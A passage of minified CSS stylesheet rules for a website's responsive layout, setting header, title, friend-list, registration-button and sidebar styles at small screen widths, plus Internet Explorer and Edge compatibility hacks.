25px}.header{height:auto;overflow:hidden}.header:after{top:74px}.header img{margin-top:-20px}div.topimg{background-image:url(../uploads/report-header-small.jpg)}.title{top:20vw}.title h1{font-size:1.9em}#friends .row{padding:30px 20px}#content .friend-left{min-width:150px}#sidebar{padding-top:50px}.bottom-links{float:none}}@media screen and (max-width:480px){.navbar-header{height:auto}.navbar-toggle{margin:5px 15px 0 0}.logo,.logo img{margin-left:10px}.logo img{width:180px;height:auto}.h1,.title h1,h1{font-size:1.4em}.h2,h2{font-size:1.3em;line-height:24px}.h3,h3{font-size:1.2em}#overlay .friend-text p,.h4,h4{font-size:1.1em}.title{top:22vw}#content button.anmelden,.registryform button,.title button.anmelden{line-height:20px;font-size:1em}.section-text{padding-top:80px}#content .friend-left{min-width:90px}.friend img{max-width:90px;height:auto}#content .btn-friend{padding:7px 14px}#breadcrumb{font-size:.9em}#overlay .friend-text{height:100px;padding-left:15px}#overlay .reg-friend .image-wrapper{width:100px;height:100px}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){h1.gradline-title span{border-radius:0;border:0}}@supports (-ms-accelerator:true){h1.gradline-title span{border-radius:0;border:0}}